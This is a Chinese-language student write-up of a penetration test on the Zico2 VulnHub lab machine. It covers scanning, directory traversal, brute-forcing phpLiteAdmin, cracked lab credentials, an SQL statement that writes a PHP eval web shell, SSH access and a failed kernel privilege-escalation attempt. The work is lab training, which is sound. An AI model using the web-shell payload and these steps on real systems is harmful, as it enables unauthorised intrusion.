Zico2靶场

作业1--Zico2靶场渗透测试



环境搭建

靶机下载地址zico2: 1 ~ VulnHub

攻击机kali IP:192.168.26.128

网络nat即可

渗透过程



信息收集

先找出待测试靶机的ip

namp -sP 192.168.26.0/24

判断192.168.26.132就是靶机的ip。



先访问测试一下。

没问题可以尝试先测试一个这个网站的功能。貌似没有什么有用的功能,那就去看一下开放的端口



nmap -p 1-65535 192.168.26.132

可以看到开放的一些端口,但是暂时没什么用。还回到页面。







这里看到一个参数page,尝试目录穿越包含其他文件读取。

没问题,目录穿越直接就能读取文件了。



暂时不知道网站的目录位置,尝试去扫描一下网站。

┌──(root㉿kali)-[~/dirsearch]

└─# python dirsearch.py -u http://192.168.26.132/ -i 200-399



dbadmin应该是数据库管理后台,需要密码的呢登录,然后用的是phpLiteAdmin v1.9.3,可以尝试去找一下这个版本是否存在公开的漏洞。

存在php远程代码执行漏洞,但是要登录到后台,且需要有写的权限。

尝试爆破密码,直接就出来了admin

可以看看info表



账户密码 密码md5尝试解密

root 34kroot34

zico zico2215@暂时不知道是什么账户密码(ssh登不上)

漏洞利用

尝试写入,发现貌似不能写入。



select '<?php @eval($_POST('cmd'));?>' into outfile '/usr/databases/2.php';这里创建一个表 写入恶意代码。

正常执行。



这里直接蚁剑连接,查看权限







我们看一下home目录,有个zico用户,貌似是搭建了一个WordPress,我们去查看配置文件,得到一个数据库passwd,尝试ssh登录,

成功登录。

提权



看find

这里find没有s权限位,不能提权。

内核提权

Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/12.04.1/12.04.2 x64) - 'perf_swevent_init' Local Privilege Escalation (3) - Linux_x86-64 local Exploit (exploit-db.com)



将下载的提权代码上传上去。

这里不知道什么原因,一直提权不上去。

